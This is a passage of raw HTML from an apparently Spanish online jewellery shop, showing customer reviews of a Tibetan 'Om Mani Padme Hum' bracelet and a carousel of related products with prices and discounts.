jdgm-spinner' data-content='2025-07-30 03:43:22 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Etsy customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Lovely mens bracelet for the evening</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='93e315eb-c5cb-494f-a1dd-60dc23eddf1c' data-review-language='es' data-product-title='PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual' data-product-url='/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-09 09:56:46 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Miriam A.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Me gustó tanto que volví a comprar otra para mi hija. Muy cómoda. El cierre se ajusta bien y no se afloja.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/riva-beauty-shop/1760709227__0__oFygGXEX__177006660-1749463006.0357__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/riva-beauty-shop/1760709227__0__oFygGXEX__177006660-1749463006.0357__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/riva-beauty-shop/1760709227__0__oFygGXEX__177006660-1749463006.0357__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e0291ec1-c18e-452d-ab32-3dcfda026721' data-review-language='es' data-product-title='PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual' data-product-url='/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-09 09:54:46 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jesús L.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>El diseño me pareció único y al verla en persona me gustó aún más. El envió fue también muy rápido.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/riva-beauty-shop/1760709227__0__l2XRYztz__177006653-1749462886.0575__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/riva-beauty-shop/1760709227__0__l2XRYztz__177006653-1749462886.0575__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/riva-beauty-shop/1760709227__0__l2XRYztz__177006653-1749462886.0575__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f5cfbe94-8d00-4337-8f54-7d15d25db8ef' data-review-language='es' data-product-title='PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual' data-product-url='/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-09 09:50:51 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lourdes G.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>No me la esperaba tan bonita. Me llegó rápido y en un empaquetado muy cuidado.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/riva-beauty-shop/1760709227__0__7e_ZcZQC__177006590-1749462651.2384__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/riva-beauty-shop/1760709227__0__7e_ZcZQC__177006590-1749462651.2384__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/riva-beauty-shop/1760709227__0__7e_ZcZQC__177006590-1749462651.2384__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='5' aria-label='Page 5' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>


<script class='jdgm-review-widget-data'>
  jdgm.data ||= {}; jdgm.data.reviewWidget ||= {};
  jdgm.data.reviewWidget[2085066866739] = {"number_of_reviews":23,"average_rating":"5.00","review_translations":{"f5cfbe94-8d00-4337-8f54-7d15d25db8ef":{"es":{"title":null,"body":"No me la esperaba tan bonita. Me llegó rápido y en un empaquetado muy cuidado."}},"93e315eb-c5cb-494f-a1dd-60dc23eddf1c":{"es":{"title":null,"body":"Me gustó tanto que volví a comprar otra para mi hija. Muy cómoda. El cierre se ajusta bien y no se afloja."}},"e0291ec1-c18e-452d-ab32-3dcfda026721":{"es":{"title":null,"body":"El diseño me pareció único y al verla en persona me gustó aún más. El envió fue también muy rápido."}},"01370952-5cc4-4785-a80d-09766b274200":{"es":{"title":null,"body":"Muy bonitas pulseras. Buen precio y envío rápido. Lo recomiendo encarecidamente. 🌞"}},"edff0aaa-87b1-4d52-becf-1786bc3872d6":{"es":{"title":null,"body":"Preciosa pulsera para hombre para la noche"}}}}
</script>



</div>
</div>


</section><section id="shopify-section-template--25782929555830__featured_collection_arFk4p" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/template-collection.css?v=145944865380958730931753197767" media="print" onload="this.media='all'"><noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/template-collection.css?v=145944865380958730931753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25782929555830__featured_collection_arFk4p-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929555830__featured_collection_arFk4p-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .color-scheme-template--25782929555830__featured_collection_arFk4p.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--25782929555830__featured_collection_arFk4p color-background-1 isolate gradient">
  <div class="collection section-template--25782929555830__featured_collection_arFk4p-padding collection--full-width">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"><h2 class="title h1">Productos relacionados</h2></div>

    <slider-component class="slider-mobile-gutter slider-component-full-width slider-component-desktop">
      <ul
        id="Slider-template--25782929555830__featured_collection_arFk4p"
        class="grid product-grid product-grid--stretch contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Carrusel"
      ><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-1"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=165 165w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=360 360w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=533 533w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=720 720w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=940 940w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579 2048w
                "
                src="//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ARMONÍA - Pulseras de nudos budistas de la suerte"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=165 165w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=360 360w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=533 533w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=720 720w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=940 940w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579 2048w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pulsera-budista-tibetana-nudos-de-la-suerte-con-nudo-infinito"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-5925603049622"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-5925603049622 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-5925603049622"
              >
                ARMONÍA - Pulseras de nudos budistas de la suerte
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-5925603049622"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  11%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-5925603049622"
            
          >
            <a
              href="/products/pulsera-budista-tibetana-nudos-de-la-suerte-con-nudo-infinito"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-5925603049622"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-5925603049622 Badge-template--25782929555830__featured_collection_arFk4p-5925603049622"
            >
              ARMONÍA - Pulseras de nudos budistas de la suerte
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="5925603049622" data-rating="5.0" data-raters="8"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€14.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€14.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€16.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-5925603049622"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-2"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=165 165w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=360 360w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=533 533w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=720 720w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901 800w
                "
                src="//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="COLGANTE TALISMÁN TIBETANO OM MANI PADME HUM"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=165 165w,//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=360 360w,//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=533 533w,//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=720 720w,//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901 800w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/S08be8dc800214a12bcb2dfb2110cded6e_43838fb4-1de3-4767-a9f4-85556496fd12.webp?v=1724361901&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="856"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colgante-om-mani-padme-hum-colgante-tibetano"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-8177077026966"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-8177077026966 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-8177077026966"
              >
                COLGANTE TALISMÁN TIBETANO OM MANI PADME HUM
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-8177077026966"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  25%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-8177077026966"
            
          >
            <a
              href="/products/colgante-om-mani-padme-hum-colgante-tibetano"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-8177077026966"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-8177077026966 Badge-template--25782929555830__featured_collection_arFk4p-8177077026966"
            >
              COLGANTE TALISMÁN TIBETANO OM MANI PADME HUM
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8177077026966" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-8177077026966"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-3"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=165 165w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=360 360w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=533 533w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=720 720w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=940 940w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209 2500w
                "
                src="//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cruz de Madera para coche con dispositivo NFC"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=165 165w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=360 360w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=533 533w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=720 720w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=940 940w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209 2500w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/6FAE8B3C-554D-4EDB-94E2-1DF3A06CA066.png?v=1753803209&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="2500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cruz-de-madera-para-coche-con-dispositivo-nfc"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15241824534902"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15241824534902 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15241824534902"
              >
                Cruz de Madera para coche con dispositivo NFC
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15241824534902"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  54%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-15241824534902"
            
          >
            <a
              href="/products/cruz-de-madera-para-coche-con-dispositivo-nfc"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-15241824534902"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-15241824534902 Badge-template--25782929555830__featured_collection_arFk4p-15241824534902"
            >
              Cruz de Madera para coche con dispositivo NFC
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15241824534902" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€17.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€17.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€39.85</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-15241824534902"
              class="badge badge--bottom-left color-accent-2"
            >
              54%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-4"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
